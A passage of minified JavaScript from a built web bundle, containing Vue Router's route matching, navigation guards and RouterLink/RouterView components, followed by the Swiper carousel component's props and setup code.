an={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0},Uf=Symbol("");var ru;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(ru||(ru={}));function cr(e,t){return Pe(new Error,{type:e,[Uf]:!0},t)}function Ht(e,t){return e instanceof Error&&Uf in e&&(t==null||!!(e.type&t))}const iu="[^/]+?",Uy={sensitive:!1,strict:!1,start:!0,end:!0},jy=/[.+*?^${}()[\]/\\]/g;function Wy(e,t){const n=Pe({},Uy,t),r=[];let i=n.start?"^":"";const s=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(i+="/");for(let f=0;f<u.length;f++){const d=u[f];let g=40+(n.sensitive?.25:0);if(d.type===0)f||(i+="/"),i+=d.value.replace(jy,"\\$&"),g+=40;else if(d.type===1){const{value:v,repeatable:w,optional:E,regexp:m}=d;s.push({name:v,repeatable:w,optional:E});const y=m||iu;if(y!==iu){g+=10;try{new RegExp(`(${y})`)}catch(b){throw new Error(`Invalid custom RegExp for param "${v}" (${y}): `+b.message)}}let C=w?`((?:${y})(?:/(?:${y}))*)`:`(${y})`;f||(C=E&&u.length<2?`(?:/${C})`:"/"+C),E&&(C+="?"),i+=C,g+=20,E&&(g+=-8),w&&(g+=-20),y===".*"&&(g+=-50)}c.push(g)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(i+="/?"),n.end?i+="$":n.strict&&(i+="(?:/|$)");const o=new RegExp(i,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const g=c[d]||"",v=s[d-1];f[v.name]=g&&v.repeatable?g.split("/"):g}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const g of d)if(g.type===0)c+=g.value;else if(g.type===1){const{value:v,repeatable:w,optional:E}=g,m=v in u?u[v]:"";if(Ft(m)&&!w)throw new Error(`Provided param "${v}" is an array but it is not repeatable (* or + modifiers)`);const y=Ft(m)?m.join("/"):m;if(!y)if(E)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${v}"`);c+=y}}return c||"/"}return{re:o,score:r,keys:s,parse:a,stringify:l}}function Hy(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===40+40?-1:1:e.length>t.length?t.length===1&&t[0]===40+40?1:-1:0}function zy(e,t){let n=0;const r=e.score,i=t.score;for(;n<r.length&&n<i.length;){const s=Hy(r[n],i[n]);if(s)return s;n++}if(Math.abs(i.length-r.length)===1){if(su(r))return 1;if(su(i))return-1}return i.length-r.length}function su(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Gy={type:0,value:""},Ky=/[a-zA-Z0-9_]/;function Yy(e){if(!e)return[[]];if(e==="/")return[[Gy]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(g){throw new Error(`ERR (${n})/"${u}": ${g}`)}let n=0,r=n;const i=[];let s;function o(){s&&i.push(s),s=[]}let a=0,l,u="",c="";function f(){u&&(n===0?s.push({type:0,value:u}):n===1||n===2||n===3?(s.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:Ky.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),i}function Zy(e,t,n){const r=Wy(Yy(e.path),n),i=Pe(r,{record:e,parent:t,children:[],alias:[]});return t&&!i.record.aliasOf==!t.record.aliasOf&&t.children.push(i),i}function Xy(e,t){const n=[],r=new Map;t=lu({strict:!1,end:!0,sensitive:!1},t);function i(c){return r.get(c)}function s(c,f,d){const g=!d,v=qy(c);v.aliasOf=d&&d.record;const w=lu(t,c),E=[v];if("alias"in c){const C=typeof c.alias=="string"?[c.alias]:c.alias;for(const b of C)E.push(Pe({},v,{components:d?d.record.components:v.components,path:b,aliasOf:d?d.record:v}))}let m,y;for(const C of E){const{path:b}=C;if(f&&b[0]!=="/"){const A=f.record.path,S=A[A.length-1]==="/"?"":"/";C.path=f.record.path+(b&&S+b)}if(m=Zy(C,f,w),d?d.alias.push(m):(y=y||m,y!==m&&y.alias.push(m),g&&c.name&&!au(m)&&o(c.name)),v.children){const A=v.children;for(let S=0;S<A.length;S++)s(A[S],m,d&&d.children[S])}d=d||m,(m.record.components&&Object.keys(m.record.components).length||m.record.name||m.record.redirect)&&l(m)}return y?()=>{o(y)}:Mr}function o(c){if(Bf(c)){const f=r.get(c);f&&(r.delete(c),n.splice(n.indexOf(f),1),f.children.forEach(o),f.alias.forEach(o))}else{const f=n.indexOf(c);f>-1&&(n.splice(f,1),c.record.name&&r.delete(c.record.name),c.children.forEach(o),c.alias.forEach(o))}}function a(){return n}function l(c){let f=0;for(;f<n.length&&zy(c,n[f])>=0&&(c.record.path!==n[f].record.path||!jf(c,n[f]));)f++;n.splice(f,0,c),c.record.name&&!au(c)&&r.set(c.record.name,c)}function u(c,f){let d,g={},v,w;if("name"in c&&c.name){if(d=r.get(c.name),!d)throw cr(1,{location:c});w=d.record.name,g=Pe(ou(f.params,d.keys.filter(y=>!y.optional).concat(d.parent?d.parent.keys.filter(y=>y.optional):[]).map(y=>y.name)),c.params&&ou(c.params,d.keys.map(y=>y.name))),v=d.stringify(g)}else if(c.path!=null)v=c.path,d=n.find(y=>y.re.test(v)),d&&(g=d.parse(v),w=d.record.name);else{if(d=f.name?r.get(f.name):n.find(y=>y.re.test(f.path)),!d)throw cr(1,{location:c,currentLocation:f});w=d.record.name,g=Pe({},f.params,c.params),v=d.stringify(g)}const E=[];let m=d;for(;m;)E.unshift(m.record),m=m.parent;return{name:w,path:v,params:g,matched:E,meta:Jy(E)}}return e.forEach(c=>s(c)),{addRoute:s,resolve:u,removeRoute:o,getRoutes:a,getRecordMatcher:i}}function ou(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function qy(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Qy(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Qy(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function au(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Jy(e){return e.reduce((t,n)=>Pe(t,n.meta),{})}function lu(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function jf(e,t){return t.children.some(n=>n===e||jf(e,n))}function e_(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let i=0;i<r.length;++i){const s=r[i].replace(Mf," "),o=s.indexOf("="),a=Gr(o<0?s:s.slice(0,o)),l=o<0?null:Gr(s.slice(o+1));if(a in t){let u=t[a];Ft(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function uu(e){let t="";for(let n in e){const r=e[n];if(n=by(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(Ft(r)?r.map(s=>s&&ho(s)):[r&&ho(r)]).forEach(s=>{s!==void 0&&(t+=(t.length?"&":"")+n,s!=null&&(t+="="+s))})}return t}function t_(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=Ft(r)?r.map(i=>i==null?null:""+i):r==null?r:""+r)}return t}const Wf=Symbol(""),cu=Symbol(""),is=Symbol(""),ra=Symbol(""),go=Symbol("");function Sr(){let e=[];function t(r){return e.push(r),()=>{const i=e.indexOf(r);i>-1&&e.splice(i,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function n_(e,t,n){const r=()=>{e[t].delete(n)};Xr(r),sc(r),ic(()=>{e[t].add(n)}),e[t].add(n)}function U0(e){const t=st(Wf,{}).value;t&&n_(t,"leaveGuards",e)}function hn(e,t,n,r,i,s=o=>o()){const o=r&&(r.enterCallbacks[i]=r.enterCallbacks[i]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(cr(4,{from:n,to:t})):d instanceof Error?l(d):By(d)?l(cr(2,{from:t,to:d})):(o&&r.enterCallbacks[i]===o&&typeof d=="function"&&o.push(d),a())},c=s(()=>e.call(r&&r.instances[i],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Is(e,t,n,r,i=s=>s()){const s=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(r_(l)){const c=(l.__vccOpts||l)[t];c&&s.push(hn(c,n,r,o,a,i))}else{let u=l();s.push(()=>u.then(c=>{if(!c)return Promise.reject(new Error(`Couldn't resolve component "${a}" at "${o.path}"`));const f=uy(c)?c.default:c;o.components[a]=f;const g=(f.__vccOpts||f)[t];return g&&hn(g,n,r,o,a,i)()}))}}return s}function r_(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function fu(e){const t=st(is),n=st(ra),r=ue(()=>t.resolve(Ce(e.to))),i=ue(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(ur.bind(null,c));if(d>-1)return d;const g=du(l[u-2]);return u>1&&du(c)===g&&f[f.length-1].path!==g?f.findIndex(ur.bind(null,l[u-2])):d}),s=ue(()=>i.value>-1&&a_(n.params,r.value.params)),o=ue(()=>i.value>-1&&i.value===n.matched.length-1&&Df(n.params,r.value.params));function a(l={}){return o_(l)?t[Ce(e.replace)?"replace":"push"](Ce(e.to)).catch(Mr):Promise.resolve()}return{route:r,href:ue(()=>r.value.href),isActive:s,isExactActive:o,navigate:a}}const i_=ft({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:fu,setup(e,{slots:t}){const n=Qt(fu(e)),{options:r}=st(is),i=ue(()=>({[hu(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[hu(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const s=t.default&&t.default(n);return e.custom?s:$e("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:i.value},s)}}}),s_=i_;function o_(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function a_(e,t){for(const n in t){const r=t[n],i=e[n];if(typeof r=="string"){if(r!==i)return!1}else if(!Ft(i)||i.length!==r.length||r.some((s,o)=>s!==i[o]))return!1}return!0}function du(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const hu=(e,t,n)=>e!=null?e:t!=null?t:n,l_=ft({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=st(go),i=ue(()=>e.route||r.value),s=st(cu,0),o=ue(()=>{let u=Ce(s);const{matched:c}=i.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=ue(()=>i.value.matched[o.value]);bn(cu,ue(()=>o.value+1)),bn(Wf,a),bn(go,i);const l=me();return Ke(()=>[l.value,a.value,e.name],([u,c,f],[d,g,v])=>{c&&(c.instances[f]=u,g&&g!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=g.leaveGuards),c.updateGuards.size||(c.updateGuards=g.updateGuards))),u&&c&&(!g||!ur(c,g)||!d)&&(c.enterCallbacks[f]||[]).forEach(w=>w(u))},{flush:"post"}),()=>{const u=i.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return pu(n.default,{Component:d,route:u});const g=f.props[c],v=g?g===!0?u.params:typeof g=="function"?g(u):g:null,E=$e(d,Pe({},v,t,{onVnodeUnmounted:m=>{m.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return pu(n.default,{Component:E,route:u})||E}}});function pu(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const u_=l_;function j0(e){const t=Xy(e.routes,e),n=e.parseQuery||e_,r=e.stringifyQuery||uu,i=e.history,s=Sr(),o=Sr(),a=Sr(),l=zi(an);let u=an;zn&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=As.bind(null,M=>""+M),f=As.bind(null,wy),d=As.bind(null,Gr);function g(M,H){let D,q;return Bf(M)?(D=t.getRecordMatcher(M),q=H):q=M,t.addRoute(q,D)}function v(M){const H=t.getRecordMatcher(M);H&&t.removeRoute(H)}function w(){return t.getRoutes().map(M=>M.record)}function E(M){return!!t.getRecordMatcher(M)}function m(M,H){if(H=Pe({},H||l.value),typeof M=="string"){const h=Os(n,M,H.path),_=t.resolve({path:h.path},H),N=i.createHref(h.fullPath);return Pe(h,_,{params:d(_.params),hash:Gr(h.hash),redirectedFrom:void 0,href:N})}let D;if(M.path!=null)D=Pe({},M,{path:Os(n,M.path,H.path).path});else{const h=Pe({},M.params);for(const _ in h)h[_]==null&&delete h[_];D=Pe({},M,{params:f(h)}),H.params=f(H.params)}const q=t.resolve(D,H),ae=M.hash||"";q.params=c(d(q.params));const pe=Ay(r,Pe({},M,{hash:_y(ae),path:q.path})),p=i.createHref(pe);return Pe({fullPath:pe,hash:ae,query:r===uu?t_(M.query):M.query||{}},q,{redirectedFrom:void 0,href:p})}function y(M){return typeof M=="string"?Os(n,M,l.value.path):Pe({},M)}function C(M,H){if(u!==M)return cr(8,{from:H,to:M})}function b(M){return P(M)}function A(M){return b(Pe(y(M),{replace:!0}))}function S(M){const H=M.matched[M.matched.length-1];if(H&&H.redirect){const{redirect:D}=H;let q=typeof D=="function"?D(M):D;return typeof q=="string"&&(q=q.includes("?")||q.includes("#")?q=y(q):{path:q},q.params={}),Pe({query:M.query,hash:M.hash,params:q.path!=null?{}:M.params},q)}}function P(M,H){const D=u=m(M),q=l.value,ae=M.state,pe=M.force,p=M.replace===!0,h=S(D);if(h)return P(Pe(y(h),{state:typeof h=="object"?Pe({},ae,h.state):ae,force:pe,replace:p}),H||D);const _=D;_.redirectedFrom=H;let N;return!pe&&Oy(r,q,D)&&(N=cr(16,{to:_,from:q}),Ee(q,q,!0,!1)),(N?Promise.resolve(N):F(_,q)).catch(R=>Ht(R)?Ht(R,2)?R:Me(R):fe(R,_,q)).then(R=>{if(R){if(Ht(R,2))return P(Pe({replace:p},y(R.to),{state:typeof R.to=="object"?Pe({},ae,R.to.state):ae,force:pe}),H||_)}else R=x(_,q,!0,p,ae);return U(_,q,R),R})}function L(M,H){const D=C(M,H);return D?Promise.reject(D):Promise.resolve()}function O(M){const H=we.values().next().value;return H&&typeof H.runWithContext=="function"?H.runWithContext(M):M()}function F(M,H){let D;const[q,ae,pe]=c_(M,H);D=Is(q.reverse(),"beforeRouteLeave",M,H);for(const h of q)h.leaveGuards.forEach(_=>{D.push(hn(_,M,H))});const p=L.bind(null,M,H);return D.push(p),Y(D).then(()=>{D=[];for(const h of s.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).then(()=>{D=Is(ae,"beforeRouteUpdate",M,H);for(const h of ae)h.updateGuards.forEach(_=>{D.push(hn(_,M,H))});return D.push(p),Y(D)}).then(()=>{D=[];for(const h of pe)if(h.beforeEnter)if(Ft(h.beforeEnter))for(const _ of h.beforeEnter)D.push(hn(_,M,H));else D.push(hn(h.beforeEnter,M,H));return D.push(p),Y(D)}).then(()=>(M.matched.forEach(h=>h.enterCallbacks={}),D=Is(pe,"beforeRouteEnter",M,H,O),D.push(p),Y(D))).then(()=>{D=[];for(const h of o.list())D.push(hn(h,M,H));return D.push(p),Y(D)}).catch(h=>Ht(h,8)?h:Promise.reject(h))}function U(M,H,D){a.list().forEach(q=>O(()=>q(M,H,D)))}function x(M,H,D,q,ae){const pe=C(M,H);if(pe)return pe;const p=H===an,h=zn?history.state:{};D&&(q||p?i.replace(M.fullPath,Pe({scroll:p&&h&&h.scroll},ae)):i.push(M.fullPath,ae)),l.value=M,Ee(M,H,D,p),Me()}let K;function J(){K||(K=i.listen((M,H,D)=>{if(!Xe.listening)return;const q=m(M),ae=S(q);if(ae){P(Pe(ae,{replace:!0}),q).catch(Mr);return}u=q;const pe=l.value;zn&&My(tu(pe.fullPath,D.delta),rs()),F(q,pe).catch(p=>Ht(p,12)?p:Ht(p,2)?(P(p.to,q).then(h=>{Ht(h,20)&&!D.delta&&D.type===Kr.pop&&i.go(-1,!1)}).catch(Mr),Promise.reject()):(D.delta&&i.go(-D.delta,!1),fe(p,q,pe))).then(p=>{p=p||x(q,pe,!1),p&&(D.delta&&!Ht(p,8)?i.go(-D.delta,!1):D.type===Kr.pop&&Ht(p,20)&&i.go(-1,!1)),U(q,pe,p)}).catch(Mr)}))}let te=Sr(),W=Sr(),re;function fe(M,H,D){Me(M);const q=W.list();return q.length?q.forEach(ae=>ae(M,H,D)):console.error(M),Promise.reject(M)}function ye(){return re&&l.value!==an?Promise.resolve():new Promise((M,H)=>{te.add([M,H])})}function Me(M){return re||(re=!M,J(),te.list().forEach(([H,D])=>M?D(M):H()),te.reset()),M}function Ee(M,H,D,q){const{scrollBehavior:ae}=e;if(!zn||!ae)return Promise.resolve();const pe=!D&&Fy(tu(M.fullPath,0))||(q||!D)&&history.state&&history.state.scroll||null;return lt().then(()=>ae(M,H,pe)).then(p=>p&&ky(p)).catch(p=>fe(p,M,H))}const Ne=M=>i.go(M);let Ie;const we=new Set,Xe={currentRoute:l,listening:!0,addRoute:g,removeRoute:v,hasRoute:E,getRoutes:w,resolve:m,options:e,push:b,replace:A,go:Ne,back:()=>Ne(-1),forward:()=>Ne(1),beforeEach:s.add,beforeResolve:o.add,afterEach:a.add,onError:W.add,isReady:ye,install(M){const H=this;M.component("RouterLink",s_),M.component("RouterView",u_),M.config.globalProperties.$router=H,Object.defineProperty(M.config.globalProperties,"$route",{enumerable:!0,get:()=>Ce(l)}),zn&&!Ie&&l.value===an&&(Ie=!0,b(i.location).catch(ae=>{}));const D={};for(const ae in an)Object.defineProperty(D,ae,{get:()=>l.value[ae],enumerable:!0});M.provide(is,H),M.provide(ra,Hu(D)),M.provide(go,l);const q=M.unmount;we.add(M),M.unmount=function(){we.delete(M),we.size<1&&(u=an,K&&K(),K=null,l.value=an,Ie=!1,re=!1),q()}}};function Y(M){return M.reduce((H,D)=>H.then(()=>O(D)),Promise.resolve())}return Xe}function c_(e,t){const n=[],r=[],i=[],s=Math.max(t.matched.length,e.matched.length);for(let o=0;o<s;o++){const a=t.matched[o];a&&(e.matched.find(u=>ur(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>ur(u,l))||i.push(l))}return[n,r,i]}function W0(){return st(is)}function H0(){return st(ra)}function Ts(e,t,n){e===void 0&&(e={});const r=[],i={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},s=(o,a)=>{Array.isArray(o)&&o.forEach(l=>{const u=typeof l.type=="symbol";a==="default"&&(a="container-end"),u&&l.children?s(l.children,a):l.type&&(l.type.name==="SwiperSlide"||l.type.name==="AsyncComponentWrapper")?r.push(l):i[a]&&i[a].push(l)})};return Object.keys(e).forEach(o=>{if(typeof e[o]!="function")return;const a=e[o]();s(a,o)}),n.value=t.value,t.value=r,{slides:r,slots:i}}function f_(e,t,n){if(!n)return null;const r=c=>{let f=c;return c<0?f=t.length+c:f>=t.length&&(f=f-t.length),f},i=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`},{from:s,to:o}=n,a=e.value.params.loop?-t.length:0,l=e.value.params.loop?t.length*2:t.length,u=[];for(let c=a;c<l;c+=1)c>=s&&c<=o&&u.push(t[r(c)]);return u.map(c=>(c.props||(c.props={}),c.props.style||(c.props.style={}),c.props.swiperRef=e,c.props.style=i,$e(c.type,jn({},c.props),c.children)))}const z0={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},oneWayMovement:{type:Boolean,default:void 0},swiperElementNodeName:{type:String,default:"SWIPER-CONTAINER"},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:[Number,String],default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopedSlides:{type:Number,default:void 0},loopPreventsSliding:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideFullyVisibleClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},lazyPreloaderClass:{type:String,default:void 0},lazyPreloadPrevNext:{type:Number,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","autoplayTimeLeft","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","breakpointsBase","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","init","keyPress","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slidesUpdated","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:r}=t;const{tag:i,wrapperTag:s}=e,o=me("swiper"),a=me(null),l=me(!1),u=me(!1),c=me(null),f=me(null),d=me(null),g={value:[]},v={value:[]},w=me(null),E=me(null),m=me(null),y=me(null),{params:C,passedParams:b}=ma(e,!1);Ts(n,g,v),d.value=b,v.value=g.value;const A=()=>{Ts(n,g,v),l.value=!0};C.onAny=function(L){for(var O=arguments.length,F=new Array(O>1?O-1:0),U=1;U<O;U++)F[U-1]=arguments[U];r(L,...F)},Object.assign(C.on,{_beforeBreakpoint:A,_containerClasses(L,O){o.value=O}});const S=jn({},C);if(delete S.wrapperClass,f.value=new vd(S),f.value.virtual&&f.value.params.virtual.enabled){f.value.virtual.slides=g.value;const L={cache:!1,slides:g.value,renderExternal:O=>{a.value=O},renderExternalUpdate:!1};va(f.value.params.virtual,L),va(f.value.originalParams.virtual,L)}mr(()=>{!u.value&&f.value&&(f.value.emitSlidesClasses(),u.value=!0);const{passedParams:L}=ma(e,!1),O=yd(L,d.value,g.value,v.value,F=>F.props&&F.props.key);d.value=L,(O.length||l.value)&&f.value&&!f.value.destroyed&&_d({swiper:f.value,slides:g.value,passedParams:L,changedParams:O,nextEl:w.value,prevEl:E.value,scrollbarEl:y.value,paginationEl:m.value}),l.value=!1}),bn("swiper",f),Ke(a,()=>{lt(()=>{bd(f.value)})}),Ut(()=>{c.value&&(Ed({el:c.value,nextEl:w.value,prevEl:E.value,paginationEl:m.value,scrollbarEl:y.value,swiper:f.value},C),r("swiper",f.value))}),vr(()=>{f.value&&!f.value.destroyed&&f.value.destroy(!0,!1)});function P(L){return C.virtual?f_(f,L,a.value):(L.forEach((O,F)=>{O.props||(O.props={}),O.props.swiperRef=f,O.props.swiperSlideIndex=F}),L)}return()=>{const{slides:L,slots:O}=Ts(n,g,v);return $e(i,{ref:c,class:Eu(o.value)},[O["container-start"],$e(s,{class:wd(C.wrapperClass)},[O["wrapper-start"],P(L),O["wrapper-end"]]),Sd(e)&&[$e("div",{ref:E,class:"swiper-button-prev"}),$e("div",{ref:w,class:"swiper-button-next"})],Cd(e)&&$e("div",{ref:y,class:"swiper-scrollbar"}),Ad(e)&&$e("div",{ref:m,class:"swiper-pagination"}),O["container-end"]])}}},G0={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},swiperSlideIndex:{type:Number,default:void 0,required:!1},zoom:{type:Boolean,default:void 0,required:!1},lazy:{type:Boolean,default:!1,required:!1},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,r=!1;const{swiperRef:i}=e,s=me(null),o=me("swiper-slide"),a=me(!1);function l(f,d,g){d===s.value&&(o.value=g)}Ut(()=>{!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),lc(()=>{r||!i||!i.value||(i.value.on("_slideClass",l),r=!0)}),mr(()=>{!s.value||!i||!i.value||(typeof 